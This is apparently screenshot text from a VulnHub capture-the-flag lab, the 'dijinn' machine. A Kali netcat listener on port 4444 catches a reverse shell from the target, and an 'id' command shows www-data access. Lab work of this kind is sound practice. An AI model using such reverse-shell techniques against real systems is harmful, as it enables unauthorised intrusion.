 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/dijinn]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.219] 49096
sh: 0: can't access tty; job control turned off
$ $ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$